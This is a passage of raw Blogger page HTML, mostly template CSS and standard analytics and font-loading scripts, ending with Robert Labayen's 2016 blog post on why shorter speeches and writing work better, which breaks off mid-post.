a{color:#fff}.ty_footer_copyright{text-align:center;display:block;line-height:30px}.sosmedarl-info h4{background:transparent;position:relative;padding:0;margin:0;border:0;text-align:center;font-size:120%}.sosmedarl-img{position:relative;max-height:200px;overflow:hidden}.sosmedarl-img img{max-width:100%;width:100%;transition:all .6s}.sosmedarl-img:hover img{transform:scale(1.2) rotate(-10deg)}.sosmedarl-img:before{content:'';background:rgba(0, 0, 0, 0.3);position:absolute;top:0;left:0;right:0;bottom:0;z-index:2;transition:all .3s}.sosmedarl-img:hover:before{background:rgba(0, 0, 0, 0.6)}.aboutfloat-img{text-align:center}.sosmedarl-float{text-align:center;display:inline-block}.sosmedarl-float a{background:transparent;color:#3d3d3d;padding:8px 14px;z-index:2;display:table-cell;font-size:90%;text-transform:uppercase;vertical-align:middle;border:2px solid #8dbb90;border-radius:3px;transition:all .3s}.sosmedarl-float:hover a{background:#e74c3c;color:#fff;border-color:transparent}.sosmedarl-float a i{font-weight:normal;margin:0 5px 0 0}.sosmedarl-wrpicon{display:block;margin:15px auto 0;position:relative}.sosmedarl-wrpicon .extender{width:100%;display:block}.extender{text-align:center;font-size:16px}.extender .sosmedarl-icon{display:inline-block;border:0;margin:0;padding:0;width:32%}.extender .sosmedarl-icon a{background:#ccc;display:inline-block;font-weight:400;color:#fff;padding:0 12px;line-height:32px;border-radius:3px;font-size:12px;width:100%}.extender .sosmedarl-icon i{font-family:fontawesome;margin:0 3px 0 0}.sosmedarl-icon.fbl a{background:#3b5998}.sosmedarl-icon.twitt a{background:#19bfe5}.sosmedarl-icon.crcl a{background:#d64136}.sosmedarl-icon.fbl a:hover,.sosmedarl-icon.twitt a:hover,.sosmedarl-icon.crcl a:hover{background:#404040}.extender .sosmedarl-icon:hover a,.extender .sosmedarl-icon a:hover{color:#fff}.sosmedarl-info{margin:10px 0;font-size:13px;text-align:center}.sosmedarl-info p{margin:5px 0}.sosmedarl-info h4{margin-bottom:10px;font-size:16px;text-transform:uppercase;color:#444;font-weight:700}.sosmedarl-info h4 span{position:relative;display:inline-block;padding:0 10px;margin:0 auto}select#BlogArchive1_ArchiveMenu{width:100%;padding:10px;border-color:#777}#adwidegt1 .widget,#adwidegt2 .widget,#adwidegt3 .widget{width:728px;max-height:90px;padding:0;max-width:100%;box-sizing:border-box;display:none}#adwidegt1 .widget{margin:15px auto 10px !important;display:block !important}#adwidegt2 .widget{margin:15px auto 0 !important}#adwidegt1 .widget h2,#adwidegt2 .widget h2,#adwidegt3 .widget h2{display:none;visibility:hidden}.ads-posting{margin:10px 0 0}.post-footer .ads-posting{margin:15px 0 0}.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none}.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#EBEBEB;border:1px solid #ccc}.contact-form-button-submit{max-width:none;width:100%;height:35px;border:0;background-image:none;background-color:#8dbb90 !important;cursor:pointer;font-style:normal;font-weight:400}.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}.contact-form-button-submit:hover{background-color:#303030;background-image:none;border:0}.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0}#FollowByEmail1{clear:both}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#8dbb90;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#2b2b2b;box-sizing:border-box;padding:10px}.lowerbar .FollowByEmail .widget-content{margin-top:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:14px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .ty-bonus .ty-wow:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child{padding-bottom:0}.cloud-label-widget-content{display:inline-block;text-align:left}.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:12px;line-height:normal;margin:0 5px 5px 0;opacity:1}.cloud-label-widget-content .label-size a{background:#efefef;color:#000;float:left;font-weight:400;line-height:100%;margin:0;padding:8px 10px;text-transform:uppercase;transition:all .6s;letter-spacing:1.5px}.cloud-label-widget-content .label-size a:hover,.cloud-label-widget-content .label-size a:active{background:#8dbb90;color:#fff}.cloud-label-widget-content .label-size .label-count{display:none}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #ececec;position:relative}.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:5px;font-size:22px;color:#10b765}.lowerbar .list-label-widget-content li a{color:#fff}.lowerbar .list-label-widget-content li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .list-label-widget-content li:last-child{border:0}.list-label-widget-content li a{color:#282828;font-size:14px;padding-left:20px;font-weight:400;text-transform:capitalize;letter-spacing:1.5px}.list-label-widget-content li span:last-child{color:#f6b2ca;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;position:relative}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}.sidebar .PopularPosts .widget-content ul li:first-child,#sidetabs .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .ty-bonus .ty-wow:last-child{padding-bottom:0}.PopularPosts ul li a{color:#3d3d3d;font-weight:400;font-size:13px;line-height:1.4em;transition:color .3s;letter-spacing:1.5px}.PopularPosts ul li a:hover{color:#a0d3db}.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}.PopularPosts ul{counter-reset:popularcount;margin:0;padding:0}.PopularPosts .item-thumbnail::before{background:rgba(0, 0, 0, 0.3);bottom:0px;content:"";height:100px;width:100px;left:0px;right:0px;margin:0px auto;position:absolute;z-index:3}@media only screen and (max-width: 1200px){.body-row{width:96% !important;margin:0 auto;float:none}.headerright,.headerleft{float:none;width:100%;text-align:center;height:auto;margin:0 auto;clear:both}.headerleft img{margin:auto;padding-bottom:15px}.headerright{margin:10px auto 0}}@media only screen and (max-width: 980px){.top-bar-social{position:static}#main-wrapper,#sidebar-wrapper,#lowerbar-wrapper{float:none;clear:both;width:100%;margin:0 auto}#main-wrapper{max-width:100%}#sidebar-wrapper{padding-top:20px}#nav1,#nav{display:none}.selectnav{width:auto;color:#222;background:#f4f4f4;border:1px solid rgba(255,255,255,0.1);position:relative;border:0;padding:6px 10px !important;margin:5px 0}.selectnav{display:block;width:100%;max-width:200px}.tm-menu .selectnav{display:inline-block;margin:10px 0 0 10px}#menu{text-align:left}}@media screen and (max-width: 880px){.item #content-wrapper{padding:0 0 30px}}@media only screen and (max-width: 768px){.top-bar-social,.bottom-bar-social{float:none;width:100%;clear:both;overflow:hidden}.top-bar-menu{float:none;width:100%;clear:both;margin-top:0;margin-bottom:10px;text-align:center}.top-bar-social li,.bottom-bar-social li{display:inline-block;float:none}.selectnav{display:inline-block}#search-bar{display:none}.ops-404{width:80% !important}.title-404{font-size:160px !important}#post-pager #blog-pager-newer-link{margin:0 auto 10px}#post-pager #blog-pager-older-link,#post-pager #blog-pager-newer-link{float:none;clear:both;margin:0 auto;display:block;width:100%}.post-home-image{float:none;width:100%;margin-bottom:20px;position:relative}.item .post-footer .share-art a span{display:none}.related li{width:48%}.related li:nth-child(2){margin-right:0}#meta-post{text-align:center}.index .post,.archive .post{text-align:center}.ty_footer_copyright{text-align:center;display:block;clear:both}}@media only screen and (max-width: 620px){.ty-post-share li{width:50%}}@media only screen and (max-width: 480px){.ticker-wrap .title{display:none}#ticker{padding:0}.index .post h2,.archive .post h2{line-height:34px;font-size:23px}h1.post-title{font-size:22px;margin-bottom:10px}.related li{width:100%;margin-right:0}#meta-post{display:inline-block}#meta-post .post-labels{display:block;margin:0 0 10px;clear:both}.blog-pager-newer-link .pager-title,.blog-pager-newer-link .pager-heading,.blog-pager-older-link .pager-title,.blog-pager-older-link .pager-heading{display:none}.blog-pager-older-link .post-nav-icon,.blog-pager-newer-link .post-nav-icon{line-height:40px;width:100%}.other-meta .other-meta-desc,.other-meta .other-meta-read{float:none;display:block;text-align:center}.share-title{display:none}.social-btns{float:none;text-align:center}#sidebar-wrapper{max-width:100%}.index .post-outer{padding:0 0 10px 0}.ty-copy-container{text-align:center}.temp-cred{float:none;display:block;clear:both;margin:5px 0 0}.ty_footer_copyright{float:none;display:block;clear:both}}@media only screen and (max-width: 360px){.title-404{font-size:150px !important}.Header .description p,.showpageOf{display:none}}@media only screen and (max-width: 300px){#sidebar-wrapper{display:none}.related-thumb{width:100%;float:none}.archive .post h2,.index .post h2{line-height:29px !important;font-size:15px !important}article{overflow:hidden}#blog-pager{padding:0;margin:0}.item #blog-pager{margin:0 0 15px}.index .resumo span,.archive .resumo span,.ty-author-box img,.breadcrumbs{display:none}.ty-author-box ul li a{padding:0;background:none}.ops-404{font-size:20px !important}.title-404{font-size:120px !important}h1.post-title{font-size:17px}.top-bar-social #social a{width:24px;height:24px;line-height:24px}.top-bar-menu,.ty-ran-yard{display:none}.ty-post-share li{width:100%}.comments .comments-content .comment-header{width:100%;float:none;clear:both;margin:0;padding:0}.comments .comments-content .comment-header{width:100%;float:none;clear:both;margin:0px 0 0px -35px;padding:0}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper{padding:0;width:800px}body#layout .section h4{color:#333 !important;text-align:center;text-transform:uppercase;letter-spacing:1.5px}body#layout #header-wrappers{padding:0}body#layout .tm-menu{height:auto}body#layout #menu{display:block;visibility:visible;height:auto}body#layout #menu .widget{display:block;visibility:visible}body#layout .top-bar-social{height:auto}body#layout .headerleft{width:280px}body#layout .headerright{width:440px}body#layout #content-wrapper{margin:0 auto}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244 !important}body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}body#layout #sidebar-wrapper .section .widget-content{border-color:#5a7ea2 !important}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2 !important}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff !important}body#layout .layout-widget-description{display:none !important}body#layout #Blog1 .widget-content{border-color:#34495e}body#layout .FollowByEmail .widget-content:before,body#layout #ty_footer{display:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-61560858-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Roboto:400,400i,700|Bungee+Inline");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8061781887589253118&amp;zx=1a4b8193-d5eb-4bff-8a0b-2dfa193ba6ed' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8061781887589253118&amp;zx=1a4b8193-d5eb-4bff-8a0b-2dfa193ba6ed' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6526500410981149 -->

</head>
<body class='item'>
<div id="body-wrapper" class="item">
<div class='ticker-wrap'>
<h2 class='title'><i class='fa fa-rocket'></i>Latest</h2>
<div id='ticker'>
</div>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/Robert-Labayen-368265552351/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/robertlabayen?lang=en' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/labayenrobert/' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<div class='header-wrap'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.robertlabayen.com/'>
Executips
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright' name='Header Ads'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<!--<div class='tm-menu'> <div class='body-row menu-wrap'> <b:section class='menu' id='menu' maxwidgets='1' name='Main Menu' showaddelement='yes'> <b:widget id='LinkList210' locked='true' title='Menu' type='LinkList' version='1'> <b:widget-settings> <b:widget-setting name='text-9'>Download This Template</b:widget-setting> <b:widget-setting name='link-9'>http://www.templatesyard.com/2017/04/alpha-niche-blogger-template.html</b:widget-setting> <b:widget-setting name='text-8'>Documentation</b:widget-setting> <b:widget-setting name='link-7'>http://alpha-templatesyard.blogspot.com/soratemplates</b:widget-setting> <b:widget-setting name='link-8'>http://www.sorabloggingtips.com/2017/07/how-to-setup-alpha-blogger-template.html</b:widget-setting> <b:widget-setting name='link-5'>http://alpha-templatesyard.blogspot.com/p/page-markup-typography.html</b:widget-setting> <b:widget-setting name='link-6'>http://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html</b:widget-setting> <b:widget-setting name='link-3'>#</b:widget-setting> <b:widget-setting name='link-4'>#</b:widget-setting> <b:widget-setting name='text-1'>_Multi DropDown</b:widget-setting> <b:widget-setting name='text-0'>Features</b:widget-setting> <b:widget-setting name='text-3'>__DropDown 2</b:widget-setting> <b:widget-setting name='text-2'>__DropDown 1</b:widget-setting> <b:widget-setting name='text-5'>_ShortCodes</b:widget-setting> <b:widget-setting name='text-4'>__DropDown 3</b:widget-setting> <b:widget-setting name='text-7'>_Error Page</b:widget-setting> <b:widget-setting name='text-6'>_SiteMap</b:widget-setting> <b:widget-setting name='sorting'>NONE</b:widget-setting> <b:widget-setting name='link-1'>#</b:widget-setting> <b:widget-setting name='link-2'>#</b:widget-setting> <b:widget-setting name='link-0'>#</b:widget-setting> </b:widget-settings> <b:includable id='main'> <div class='widget-content'> <ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'> <li><a expr:href='data:blog.homepageUrl'>Home</a></li> <b:loop values='data:links' var='link'> <li itemprop='name'><a expr:href='data:link.target' itemprop='url'><data:link.name/></a></li> </b:loop> </ul> </div> </b:includable> </b:widget> </b:section> <div class='ty-ran-yard'><span><a class='ran-sym'/></span></div> </div> </div>-->
<div style='clear: both;'></div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Sunday, September 11, 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZruF6M8M3R3teKrCPyuQnzXnA3XmPKX2JMj7MSzyEcZS710N7f3Wz5CoHgPbc7TxEdYmULAllDwedaVQ76t685G53T95Ti68VXD_q12TvK35ysOvl8iFB8xmJW6y54UEhVARVqSfqbXYL/s320/16586700197_b9edb74c71_z.jpg' itemprop='image'/>
<div id='new-badge' style='display:none;'>New</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
In writing or speaking : Why shorter is better
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13614040237743183108' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13614040237743183108' rel='author' title='Robert Labayen'>
<span itemprop='name'>Robert Labayen</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://www.robertlabayen.com/2016/09/in-writing-or-speaking-shorter-is-better.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.robertlabayen.com/2016/09/in-writing-or-speaking-shorter-is-better.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2016-09-11T00:55:00-07:00'>12:55&#8239;AM</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='http://www.robertlabayen.com/search/label/writing%20short%20or%20long?&max-results=7' rel='tag'>writing short or long</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1015888982643616138' itemprop='articleBody'>
<meta content='     Photo by Johnny Delos Santos     Our priest once lamented “ When I give a long sermon, people say   I talk too much. When I give a shor...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZruF6M8M3R3teKrCPyuQnzXnA3XmPKX2JMj7MSzyEcZS710N7f3Wz5CoHgPbc7TxEdYmULAllDwedaVQ76t685G53T95Ti68VXD_q12TvK35ysOvl8iFB8xmJW6y54UEhVARVqSfqbXYL/s1600/16586700197_b9edb74c71_z.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZruF6M8M3R3teKrCPyuQnzXnA3XmPKX2JMj7MSzyEcZS710N7f3Wz5CoHgPbc7TxEdYmULAllDwedaVQ76t685G53T95Ti68VXD_q12TvK35ysOvl8iFB8xmJW6y54UEhVARVqSfqbXYL/s320/16586700197_b9edb74c71_z.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<i>Photo by Johnny Delos Santos</i></div>
<div class="separator" style="clear: both; text-align: center;">
<i><br /></i></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt;">Our priest once lamented &#8220;
When I give a long sermon, people say<span style="mso-spacerun: yes;">&nbsp; </span>I
talk too much. When I give a short sermon, they say I&#8217;m not prepared.&#8221;<o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt;">So, how long is long and how
short is short ?<o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt;">The advertising legend David
Ogilvy, in an internal memo, advised his staff to &#8220;Never write more than two
pages on any subject matter. &#8220;<o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt;">Michael Miller, in his ebook
Web Words That Work : Writing Online Copy That Sells, prescribed that<span style="mso-spacerun: yes;">&nbsp; </span>&#8220;anything longer than 140 characters is too
long to scroll through.&#8221;<o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt;">I judge the length of the
speeches I will write based on the context of the occasion. If my boss will
deliver the speech in a company program in which people will be standing, or
will be moving on to other appointments, I write one and a half pages. Or less.<o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt;">If the boss is invited to a
faraway event in which people will pay for dinner, I will make it a bit longer.
That will prevent people from saying &#8220; that&#8217;s all ? &#8220;<o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt;">Oren Klaff, author of the bestselling
Pitch Anything, believes that our reaction to events <span style="mso-spacerun: yes;">&nbsp;</span>or messages is still controlled by the
primitive part of the brain. This &#8220;croc brain&#8221; ensures our survival. If the brain
senses that what we&#8217;re saying is not a matter of emergency, or it&#8217;s not new and
exciting, the croc brain thinks &#8220; how can I ignore this or spend the least
amount of time on it ? &#8220;<o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt;">Given our human nature, the
bias is toward shorter articles and speeches.<span style="mso-spacerun: yes;">&nbsp;
</span>We only add more info if<span style="mso-spacerun: yes;">&nbsp; </span>they
contribute to the substance, or add character. Think of the two E's : Engagingness and Effectivity. A boring one-minute
patter can sound longer than an engaging three-minute story. But even an
entertaining speech can lose its appeal after ten minutes.<o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt;">The secret to good writing is
first, the planning; and next, the re-writing.<o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt;">Planning means having an
outline so you can decide what&#8217;s important and what&#8217;s &#8220;too much
information.&#8221;<span style="mso-spacerun: yes;">&nbsp; </span>And you also decide how
you can say them in the shortest but most effective, most engaging way.<o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt;">I attend a lot of prayer
meetings and I observe that the boring sharers do not have a mental outline.<o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt;">After having written the
piece, edit it <span style="mso-spacerun: yes;">&nbsp;</span>making sure it is <i style="mso-bidi-font-style: normal;">most complete in the shortest possible way.<o:p></o:p></i></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
